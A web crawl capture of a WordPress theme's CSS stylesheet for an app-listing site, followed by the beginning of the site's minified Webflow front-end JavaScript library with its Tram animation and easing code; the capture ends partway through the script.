	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-decoration: none;
	gap: 4px;
	display: flex;
	align-items: center;
}
.single-app-hero__thumbnail {
	width: 100px;
	margin-bottom: 16px;
}
.single-app .section-2.form-app {
	background: transparent;
	padding-bottom: 0;
}

.single-app-items {
	display: flex;
	justify-content: center;
	padding-top: 96px;
	padding-bottom: 177px;
}
.single-app-items__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	max-width: 800px;
	width: 100%;
	margin-bottom: 32px;
}
.single-app-items__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
.single-app-items__link {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
	display: flex;
	flex-direction: column;
	color: #000;
	text-decoration: none;
}
.single-app-items__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin-bottom: 16px;
}
.single-app-items__url {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
}
.seo-block {
	overflow: visible;
	background: url('images/seo-bg.png') no-repeat center / cover;
}
.seo-block__container {
	max-width: 1240px;
	display: flex;
	align-items: center;
	margin: auto;
}
.seo-block__image {
	width: 600px;
	margin-top: -80px;
	margin-left: -40px;
	margin-right: 120px;
}
.seo-block__text a {
	color: #fff;
	text-decoration: underline;
}
.seo-block__text p {
	color: #FFF;
	font-family: 'Poppins';
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 28.5px;
	margin: 0;
}
.seo-block__text {
	color: #FFF;
	font-family: 'Poppins';
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 28.5px;
	width: 520px;
}
.single-app-apps {
	display: flex;
	justify-content: center;
	padding: 96px 0 0;
}
.site-apps-category .container-search-bottom,
.single-app .container-search-bottom {
	width: 80%;
}
.site-apps-category section,
.single-app section {
	overflow: visible;
}
.site-apps-category .container,
.single-app .container {
	width: 80%;
	max-width: 1290px;
	margin-bottom: 0;
}
.single-app-apps__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
.single-app-apps__item {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
}
.single-app-apps__row {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 24px;
}
.single-app-apps__rating {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	display: flex;
	align-items: center;
	gap: 4px;
}
.single-app-apps__developer {
	color: #484848;
	text-align: right;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.single-app-apps__main {
	display: flex;
	align-items: flex-start;
	gap: 16px;
	margin-bottom: 24px;
}
.single-app-hero__thumbnail {
	width: 100px;
	margin-bottom: 16px;
	min-width: 100px;
}
.single-app-apps__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: 31px;
	margin-bottom: 4px;
	text-align: left;
}
.single-app-apps__price {
	margin: 0;
	border-radius: 200px;
	background: #FFF;
	padding: 4px 16px;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}
.single-app-apps__links {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 32px;
}
.single-app-apps__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	max-width: 800px;
	width: 100%;
	margin-bottom: 32px;
}
.single-app-apps__link {
	text-decoration: none;
	display: flex;
	gap: 4px;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	gap: 4px;
	align-items: center;
}
section.site-apps-category-form {
	padding-top: 7rem;
}
.site-apps-category-form .div-block-5 {
	width: fit-content;
	max-width: 650px;
}
.site-apps-category-form .lottie-animation-3 {
	max-height: unset;
	height: 460px;
}
.site-apps-category-form .form-block-2.w-form {
	max-width: 530px;
}
.site-apps-category-form .div-block-3 {
	border-radius: unset;
	padding: 70px 0 90px;
	height: auto;
	max-height: unset;
}

.site-apps-category-form .container-search {
	width: 100%;
	max-width: unset;
	height: auto;
	max-height: unset;
}
.site-apps-category-form-title {
	color: #FFF;
	font-style: normal;
	font-weight: 700;
	font-size: 48px;
    line-height: 1.2;
	max-width: 650px;
	width: auto;
	margin-bottom: 16px;
}
.site-apps-category-form-text {
	color: #FFF;
	font-size: 20px;
	font-style: normal;
	font-weight: 400;
	line-height: 26px;
	margin-bottom: 22px;
}
.site-apps-category-main {
	padding: 96px 0;
}
.site-apps-category-main__content .heading-2 {
	margin: 0 0 8px;
	text-align: center;
}
.site-apps-category-main__content {
	max-width: 800px;
	margin: auto;
	width: 90%;
}
.site-apps-category-main__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	margin: 0 0 24px;
}
.site-apps-category-main__description {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px;
	margin: 0 0 24px;
}
.site-apps-category-main__subtitle {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	margin: 0 0 16px;
}
.site-apps-category-main__list {
	list-style: none;
	padding: 0;
	margin: 0 0 32px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 16px 30px;
}
.site-apps-category-main__link {
	text-decoration: none;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 32px;
	display: flex;
	align-items: center;
	gap: 8px;
	width: fit-content;
}
.site-apps-category-main__number {
	background: linear-gradient(157deg, #8232C0 -19.73%, #FF4198 102.88%);
	color: #FFF;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 32px;
	display: inline-block;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 32px;
	min-height: 32px;
	width: 32px;
	height: 32px;
}
.site-apps-category-main__apps {
	display: flex;
	flex-direction: column;
	gap: 32px;
}
.site-apps-category-main-app {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
}
.site-apps-category-main-app__header {
	display: flex;
	align-items: flex-start;
	gap: 16px;
	margin-bottom: 16px;
}
img.site-apps-category-main-app__image {
	min-width: 100px;
	width: 100px;
}
p.site-apps-category-main-app__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 5px;
}
.site-apps-category-main-app__developer {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0 0 5px;
}
.site-apps-category-main-app__row {
	display: flex;
	align-items: center;
	gap: 16px;
}
.site-apps-category-main-app__rating {
	display: flex;
	gap: 4px;
	align-items: center;
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.site-apps-category-main-app__price {
	margin: 0;
	border-radius: 200px;
	background: #FFF;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	padding: 4px 16px;
}
.site-apps-category-main-app__subtitle {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 8px;
}
.site-apps-category-main-app__content {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-bottom: 16px;
}
.site-apps-category-main-app__content p {
	margin: 0;
}
.site-apps-category-main-app__footer {
	display: flex;
	align-items: center;
	gap: 32px;
}
.site-apps-category-main-app__link {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
	gap: 4px;
	text-decoration: none;
}

.site-apps-category .section-2 {
	background: transparent;
}
.site-apps-category {
	background: #E7E8FA;
}

.seo-block__text a:hover,
a.single-app-hero__link:hover,
.site-apps-category-main__link:hover,
.site-apps-category-main-app__link:hover,
a.single-app-apps__link:hover {
	opacity: .7;
}
a.common-apps-items__link:hover .common-apps-items__url,
a.single-app-items__link:hover .single-app-items__url {
	opacity: .7;
}
.common-apps-hero__search input:hover {
	border-color: #9e7ee7;
}

.seo-block__text a,
a.single-app-hero__link,
.site-apps-category-main__link,
.site-apps-category-main-app__link,
a.single-app-apps__link,
a.common-apps-items__link .common-apps-items__url,
a.single-app-items__link .single-app-items__url,
.common-apps-hero__search input {
	transition: .3s;
}

@media (max-width: 1100px) {
	.container-search-bottom {
		width: 90%;
		height: auto;
		max-height: none;
	}
	.site-apps-category-main__list {
		grid-template-columns: 1fr;
	}
	.common-apps-items__list ,
	.single-app-apps__list,
	.single-app-items__list {
		grid-template-columns: repeat(2, 1fr);
	}
	li.single-app-apps__item:nth-child(3),
	li.common-apps-items__item:nth-child(3),
	li.single-app-items__item:nth-child(3) {
		grid-column-start: 1;
		grid-column-end: 3;
	}
	.common-apps-hero__search input {
		max-width: 90%;
	}
	.site-apps-category-form .div-block-5 {
		width: 50%;
	}
	.site-apps-category-form .div-block-3 {
		flex-direction: column;
		gap: 50px;
		padding-bottom: 40px;
	}
	.site-apps-category .form-2 {
		width: 100%;
	}
	.site-apps-category .section-2 {
		padding-bottom: 0;
	}
	.form-app .div-block-3 {
		height: auto;
		padding-bottom: 10px;
	}
	.site-apps-category-form .div-block-4 {
		align-self: center;
		width: 500px;
		max-width: 100%;
	}
	.site-apps-category-form .div-block-5 {
		align-self: center;
		width: 50%;
		min-width: 600px;
	}
	.site-apps-category .container, .single-app .container {
		width: 90%;
	}
	.seo-block__image {
		max-width: 50%;
		margin-right: 50px;
	}
	.seo-block__text {
		max-width: 40%;
	}
	.site-apps-category .container-search-bottom, .single-app .container-search-bottom {
		width: 90%;
		max-width: unset;
	}
	.form-app .div-block-4 {
		width: 55%;
	}
	.single-app-items {
		padding-bottom: 90px;
	}
	.seo-block__container {
		align-items: flex-start;
		gap: 40px;
		padding-top: 60px;
		flex-direction: column-reverse;
	}
	.seo-block__image {
		margin-top: 0;
		max-width: 90%;
		width: 400px;
	}
	.seo-block__text {
		width: 90%;
		margin: auto;
		max-width: 90%;
	}
	.div-block-3 {
		height: 35rem;
		max-height: 60vh;
		min-width: auto;
		flex-direction: column;
		align-items: center;
		margin-top: 0;
		padding-top: 4rem;
		padding-bottom: 4rem;
	}
}
@media (max-width: 650px) {
	.single-app-apps__list,
	.common-apps-items__list,
	.single-app-items__list {
		grid-template-columns: 1fr;
	}
	li.single-app-apps__item:nth-child(3),
	li.common-apps-items__item:nth-child(3),
	li.single-app-items__item:nth-child(3) {
		grid-column-start: 1;
		grid-column-end: 2;
	}
	.site-apps-category-form .div-block-5 {
		min-width: unset;
		width: 90%;
	}
	.site-apps-category-form-title {
		font-size: 40px;
	}
	.form-app .div-block-4 {
		width: 80%;
	}
	.single-app-apps__title,
	.single-app-items__title {
		font-size: 45px;
		line-height: 1.2;
	}
	.single-app-items {
		padding-bottom: 60px;
		padding-top: 60px;
	}
	.single-app-hero,
	.common-apps-hero,
	.common-apps-items {
		padding-bottom: 60px;
	}
	.single-app-apps {
		padding-top: 60px;
	}
	.common-apps-hero__title {
		font-size: 50px;
		line-height: 1.2;
	}
	.site-apps-category-main {
		padding: 60px 0;
	}
	.site-apps-category-form .div-block-3 {
		padding-top: 60px;
	}
	.common-apps-hero {
		padding-top: 160px;
	}
	.single-app-apps__main {
		flex-direction: column;
		gap: 0;
	}
}
a.heading-2 {
	font-weight: 600;
	line-height: 30px;
	display: flex;
	width: fit-content;
	margin-left: auto !important;
	margin-right: auto !important;
}

.div-block-7-copy.widgth-copy.shadow.newBtn {
	margin: 0 20px 0 auto;
    border-radius: 100px;
    border: 2px solid #9933D4;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%);
    backdrop-filter: blur(12px);
    padding: 16px 16px;
    width: fit-content;
    color: #000;
	width: 120px;
    box-shadow: unset;
}
   
.div-block-7-copy-mobile.widgth-copy.w-button.newBtn {
    border: 2px solid #9933D4;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%);
    backdrop-filter: blur(12px);
    color: #000;
    box-shadow: unset;
}
.site-apps-category-form .lottie-animation-3 {
	width: 100%;
}

body.home {
    background: url("images/Home.jpg") no-repeat top center / cover;
}
.section_header .w-layout-blockcontainer {
    max-width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
}
.section_header {
    background: unset !important;
    padding-top: 193px;
    padding-bottom: 123px;
}
.section-2 {
    background: unset !important;
}
.new-hero__title {
    font-weight: 700;
    font-size: 56px;
    line-height: 114%;
    text-align: center;
    color: #000;
    font-family: 'Poppins';
    margin: 0 0 16px;
}
.new-hero__text {
    font-weight: 300;
    font-size: 18px;
    line-height: 133%;
    text-align: center;
    color: #000;
    font-family: 'Poppins';
    margin: 0 0 32px;
}
.section_header .form-block-2 {
    max-width: 816px;
    margin: auto;
}
.div-block-6-copy {
    height: 58px;
    max-height: 58px;
}
.submit-button.div-block-7-copy {
    font-weight: 600;
    font-size: 16px;
    color: #fff;
    width: 27%;
    right: unset;
    height: 58px;
    max-height: 58px;
}
.wpcf7-form-control-wrap {
    margin-right: 12px;
}
.wpcf7 input[type="url"]::placeholder, .wpcf7 input[type="email"]::placeholder, .wpcf7 input[type="tel"]::placeholder {
    font-family: 'Poppins';
    font-weight: 400;
    font-size: 16px;
    color: #5c5c5c;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    font-family: 'Poppins';
    font-weight: 400;
    font-size: 16px;
    color: #5c5c5c;
    backdrop-filter: blur(24px);
    box-shadow: 0 4px 30px 0 rgba(0, 0, 0, 0.1);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%);
    padding-left: 72px;
}
.new-hero {
    margin-bottom: 116px;
    width: 770px;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}
.swiper-slide__number {
    z-index: 2;
    position: relative;
    margin: 0 auto 24px;
}
.after-hero__item svg {
    position: absolute;
    width: 100%;
    top: 40px;
    transform: translateY(-50%);
        left: calc(50% - 17px);
}
.after-hero {
    display: flex;
    gap: 30px;
}
.after-hero__item {
    flex: 100%;
    position: relative;
    text-align: center;
}
.wpcf7 input[type="url"] {
	    background: url('images/lp.svg') no-repeat 27px 14px / 27px 30px, linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%);
}
.section_footer + .navbar-2 {
	display: none;
}
.wpcf7 input[type="url"] {
	border: none !important;
}
.wpcf7 input[type="url"]:hover, .wpcf7 input[type="url"]:focus {
    outline: 1px solid rebeccapurple !important;
}
.submit-button.div-block-7-copy:hover {
	padding-right: 0;
}
.swiper-slide__description {
	text-align: left;
}
@media screen and (max-width: 991px) {
    html {
        height: auto;
    }
    .div-block-7-copy.widgth-copy.shadow {
        display: flex;
        margin: 0 !important;
        height: auto;
    }
    .section_header {
        padding-top: 153px;
            padding-bottom: 43px;
    }
    .new-hero {
        max-width: 500px;
        width: 100%;
        margin-bottom: 96px;
    }
    .submit-button.div-block-7-copy {
        width: 100%;
        margin-top: 20px;
    }
    .after-hero {
        display: flex;
        gap: 30px;
        flex-direction: column;
        width: 90%;
        margin: auto;
        max-width: 430px;
    }
    .after-hero__item svg {
    	display: none;
    }
    .new-hero__title {
        font-size: 48px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0
body_size: 171675
content:
/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */
(() => {
    var VP = Object.create, Bi = Object.defineProperty, GP = Object.getOwnPropertyDescriptor,
        zP = Object.getOwnPropertyNames, HP = Object.getPrototypeOf, jP = Object.prototype.hasOwnProperty,
        WP = (t, e) => () => (t && (e = t(t = 0)), e),
        E = (t, e) => () => (e || t((e = {exports: {}}).exports, e), e.exports), UP = (t, e) => {
            for (var r in e) Bi(t, r, {get: e[r], enumerable: !0})
        }, nc = (t, e, r, i) => {
            if (e && "object" == typeof e || "function" == typeof e) for (let n of zP(e)) !jP.call(t, n) && n !== r && Bi(t, n, {
                get: () => e[n],
                enumerable: !(i = GP(e, n)) || i.enumerable
            });
            return t
        }, XP = (t, e, r) => (r = null != t ? VP(HP(t)) : {}, nc(!e && t && t.__esModule ? r : Bi(r, "default", {
            value: t,
            enumerable: !0
        }), t)), $P = t => nc(Bi({}, "__esModule", {value: !0}), t), no = E((() => {
            window.tram = function (t) {
                function e(t, e) {
                    return (new F.Bare).init(t, e)
                }

                function r(t) {
                    return t.replace(/[A-Z]/g, (function (t) {
                        return "-" + t.toLowerCase()
                    }))
                }

                function i(t) {
                    var e = parseInt(t.slice(1), 16);
                    return [e >> 16 & 255, e >> 8 & 255, 255 & e]
                }

                function n(t, e, r) {
                    return "#" + (1 << 24 | t << 16 | e << 8 | r).toString(16).slice(1)
                }

                function a() {
                }

                function s(t, e, r) {
                    if (void 0 !== e && (r = e), void 0 === t) return r;
                    var i = r;
                    return Q.test(t) || !K.test(t) ? i = parseInt(t, 10) : K.test(t) && (i = 1e3 * parseFloat(t)), 0 > i && (i = 0), i == i ? i : r
                }

                function o(t) {
                    H.debug && window && window.console.warn(t)
                }

                var l = function (t, e, r) {
                        function i(t) {
                            return "object" == typeof t
                        }

                        function n(t) {
                            return "function" == typeof t
                        }

                        function a() {
                        }

                        return function r(s, o) {
                            function l() {
                                var t = new h;
                                return n(t.init) && t.init.apply(t, arguments), t
                            }

                            function h() {
                            }

                            undefined === o && (o = s, s = Object), l.Bare = h;
                            var c, p = a[t] = s[t], u = h[t] = l[t] = new a;
                            return u.constructor = l, l.mixin = function (e) {
                                return h[t] = l[t] = r(l, e)[t], l
                            }, l.open = function (t) {
                                if (c = {}, n(t) ? c = t.call(l, u, p, l, s) : i(t) && (c = t), i(c)) for (var r in c) e.call(c, r) && (u[r] = c[r]);
                                return n(u.init) || (u.init = s), l
                            }, l.open(o)
                        }
                    }("prototype", {}.hasOwnProperty), h = {
                        ease: ["ease", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-2.75 * a * n + 11 * n * n + -15.5 * a + 8 * n + .25 * t)
                        }], "ease-in": ["ease-in", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-1 * a * n + 3 * n * n + -3 * a + 2 * n)
                        }], "ease-out": ["ease-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (.3 * a * n + -1.6 * n * n + 2.2 * a + -1.8 * n + 1.9 * t)
                        }], "ease-in-out": ["ease-in-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (2 * a * n + -5 * n * n + 2 * a + 2 * n)
                        }], linear: ["linear", function (t, e, r, i) {
                            return r * t / i + e
                        }], "ease-in-quad": ["cubic-bezier(0.550, 0.085, 0.680, 0.530)", function (t, e, r, i) {
                            return r * (t /= i) * t + e
                        }], "ease-out-quad": ["cubic-bezier(0.250, 0.460, 0.450, 0.940)", function (t, e, r, i) {
                            return -r * (t /= i) * (t - 2) + e
                        }], "ease-in-out-quad": ["cubic-bezier(0.455, 0.030, 0.515, 0.955)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t + e : -r / 2 * (--t * (t - 2) - 1) + e
                        }], "ease-in-cubic": ["cubic-bezier(0.550, 0.055, 0.675, 0.190)", function (t, e, r, i) {
                            return r * (t /= i) * t * t + e
                        }], "ease-out-cubic": ["cubic-bezier(0.215, 0.610, 0.355, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t + 1) + e
                        }], "ease-in-out-cubic": ["cubic-bezier(0.645, 0.045, 0.355, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t + e : r / 2 * ((t -= 2) * t * t + 2) + e
                        }], "ease-in-quart": ["cubic-bezier(0.895, 0.030, 0.685, 0.220)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t + e
                        }], "ease-out-quart": ["cubic-bezier(0.165, 0.840, 0.440, 1)", function (t, e, r, i) {
                            return -r * ((t = t / i - 1) * t * t * t - 1) + e
                        }], "ease-in-out-quart": ["cubic-bezier(0.770, 0, 0.175, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t + e : -r / 2 * ((t -= 2) * t * t * t - 2) + e
                        }], "ease-in-quint": ["cubic-bezier(0.755, 0.050, 0.855, 0.060)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t * t + e
                        }], "ease-out-quint": ["cubic-bezier(0.230, 1, 0.320, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t * t * t + 1) + e
                        }], "ease-in-out-quint": ["cubic-bezier(0.860, 0, 0.070, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t * t + e : r / 2 * ((t -= 2) * t * t * t * t + 2) + e
                        }], "ease-in-sine": ["cubic-bezier(0.470, 0, 0.745, 0.715)", function (t, e, r, i) {
                            return -r * Math.cos(t / i * (Math.PI / 2)) + r + e
                        }], "ease-out-sine": ["cubic-bezier(0.390, 0.575, 0.565, 1)", function (t, e, r, i) {
                            return r * Math.sin(t / i * (Math.PI / 2)) + e
                        }], "ease-in-out-sine": ["cubic-bezier(0.445, 0.050, 0.550, 0.950)", function (t, e, r, i) {
                            return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + e
                        }], "ease-in-expo": ["cubic-bezier(0.950, 0.050, 0.795, 0.035)", function (t, e, r, i) {
                            return 0 === t ? e : r * Math.pow(2, 10 * (t / i - 1)) + e
                        }], "ease-out-expo": ["cubic-bezier(0.190, 1, 0.220, 1)", function (t, e, r, i) {
                            return t === i ? e + r : r * (1 - Math.pow(2, -10 * t / i)) + e
                        }], "ease-in-out-expo": ["cubic-bezier(1, 0, 0, 1)", function (t, e, r, i) {
                            return 0 === t ? e : t === i ? e + r : (t /= i / 2) < 1 ? r / 2 * Math.pow(2, 10 * (t - 1)) + e : r / 2 * (2 - Math.pow(2, -10 * --t)) + e
                        }], "ease-in-circ": ["cubic-bezier(0.600, 0.040, 0.980, 0.335)", function (t, e, r, i) {
                            return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + e
                        }], "ease-out-circ": ["cubic-bezier(0.075, 0.820, 0.165, 1)", function (t, e, r, i) {
                            return r * Math.sqrt(1 - (t = t / i - 1) * t) + e
                        }], "ease-in-out-circ": ["cubic-bezier(0.785, 0.135, 0.150, 0.860)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? -r / 2 * (Math.sqrt(1 - t * t) - 1) + e : r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + e
                        }], "ease-in-back": ["cubic-bezier(0.600, -0.280, 0.735, 0.045)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * (t /= i) * t * ((n + 1) * t - n) + e
                        }], "ease-out-back": ["cubic-bezier(0.175, 0.885, 0.320, 1.275)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * ((t = t / i - 1) * t * ((n + 1) * t + n) + 1) + e
                        }], "ease-in-out-back": ["cubic-bezier(0.680, -0.550, 0.265, 1.550)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), (t /= i / 2) < 1 ? r / 2 * t * t * ((1 + (n *= 1.525)) * t - n) + e : r / 2 * ((t -= 2) * t * ((1 + (n *= 1.525)) * t + n) + 2) + e
                        }]
                    }, c = {
                        "ease-in-back": "cubic-bezier(0.600, 0, 0.735, 0.045)",
                        "ease-out-back": "cubic-bezier(0.175, 0.885, 0.320, 1)",
                        "ease-in-out-back": "cubic-bezier(0.680, 0, 0.265, 1)"
                    }, p = document, u = window, f = "bkwld-tram", d = /[\-\.0-9]/g, m = /[A-Z]/, y = "number", g = /^(rgb|#)/,
                    v = /(em|cm|mm|in|pt|pc|px)$/, E = /(em|cm|mm|in|pt|pc|px|%)$/, b = /(deg|rad|turn)$/, _ = "unitless",
                    I = /(all|none) 0s ease 0s/, T = /^(width|height)$/, x = " ", S = p.createElement("a"),
                    A = ["Webkit", "Moz", "O", "ms"], P = ["-webkit-", "-moz-", "-o-", "-ms-"], C = function (t) {
                        if (t in S.style) return {dom: t, css: t};
                        var e, r, i = "", n = t.split("-");
                        for (e = 0; e < n.length; e++) i += n[e].charAt(0).toUpperCase() + n[e].slice(1);
                        for (e = 0; e < A.length; e++) if ((r = A[e] + i) in S.style) return {dom: r, css: P[e] + t}
                    }, w = e.support = {
                        bind: Function.prototype.bind,
                        transform: C("transform"),
                        transition: C("transition"),
                        backface: C("backface-visibility"),
                        timing: C("transition-timing-function")
                    };
                if (w.transition) {
                    var M = w.timing.dom;
                    if (S.style[M] = h["ease-in-back"][0], !S.style[M]) for (var O in c) h[O][0] = c[O]
                }
                var D,
                    k = e.frame = (D = u.requestAnimationFrame || u.webkitRequestAnimationFrame || u.mozRequestAnimationFrame || u.oRequestAnimationFrame || u.msRequestAnimationFrame) && w.bind ? D.bind(u) : function (t) {
                        u.setTimeout(t, 16)
                    }, L = e.now = function () {
                        var t = u.performance, e = t && (t.now || t.webkitNow || t.msNow || t.mozNow);
                        return e && w.bind ? e.bind(t) : Date.now || function () {
                            return +new Date
                        }
                    }(), R = l((function (e) {
                        function i(t, e) {
                            var r = function (t) {
                                for (var e = -1, r = t ? t.length : 0, i = []; ++e < r;) {
                                    var n = t[e];
                                    n && i.push(n)
                                }
                                return i
                            }(("" + t).split(x)), i = r[0];
                            e = e || {};
                            var n = q[i];
                            if (!n) return o("Unsupported property: " + i);
                            if (!e.weak || !this.props[i]) {
                                var a = n[0], s = this.props[i];
                                return s || (s = this.props[i] = new a.Bare), s.init(this.$el, r, n, e), s
                            }
                        }

                        function n(t, e, r) {
                            if (t) {
                                var n = typeof t;
                                if (e || (this.timer && this.timer.destroy(), this.queue = [], this.active = !1), "number" == n && e) return this.timer = new z({
                                    duration: t,
                                    context: this,
                                    complete: a
                                }), void (this.active = !0);
                                if ("string" == n && e) {
                                    switch (t) {
                                        case"hide":
                                            h.call(this);
                                            break;
                                        case"stop":
                                            l.call(this);
                                            break;
                                        case"redraw":
                                            c.call(this);
                                            break;
                                        default:
                                            i.call(this, t, r && r[1])
                                    }
                                    return a.call(this)
                                }
                                if ("function" == n) return void t.call(this, this);
                                if ("object" == n) {
                                    var o = 0;
                                    u.call(this, t, (function (t, e) {
                                        t.span > o && (o = t.span), t.stop(), t.animate(e)
                                    }), (function (t) {
                                        "wait" in t && (o = s(t.wait, 0))
                                    })), p.call(this), o > 0 && (this.timer = new z({
                                        duration: o,
                                        context: this
                                    }), this.active = !0, e && (this.timer.complete = a));
                                    var f = this, d = !1, m = {};
                                    k((function () {
                                        u.call(f, t, (function (t) {
                                            t.active && (d = !0, m[t.name] = t.nextStyle)
                                        })), d && f.$el.css(m)
                                    }))
                                }
                            }
                        }

                        function a() {
                            if (this.timer && this.timer.destroy(), this.active = !1, this.queue.length) {
                                var t = this.queue.shift();
                                n.call(this, t.options, !0, t.args)
                            }
                        }

                        function l(t) {
                            var e;
                            this.timer && this.timer.destroy(), this.queue = [], this.active = !1, "string" == typeof t ? (e = {})[t] = 1 : e = "object" == typeof t && null != t ? t : this.props, u.call(this, e, d), p.call(this)
                        }

                        function h() {
                            l.call(this), this.el.style.display = "none"
                        }

                        function c() {
                            this.el.offsetHeight
                        }

                        function p() {
                            var t, e, r = [];
                            for (t in this.upstream && r.push(this.upstream), this.props) (e = this.props[t]).active && r.push(e.string);
                            r = r.join(","), this.style !== r && (this.style = r, this.el.style[w.transition.dom] = r)
                        }

                        function u(t, e, n) {
                            var a, s, o, l, h = e !== d, c = {};
                            for (a in t) o = t[a], a in Y ? (c.transform || (c.transform = {}), c.transform[a] = o) : (m.test(a) && (a = r(a)), a in q ? c[a] = o : (l || (l = {}), l[a] = o));
                            for (a in c) {
                                if (o = c[a], !(s = this.props[a])) {
                                    if (!h) continue;
                                    s = i.call(this, a)
                                }
                                e.call(this, s, o)
                            }
                            n && l && n.call(this, l)
                        }

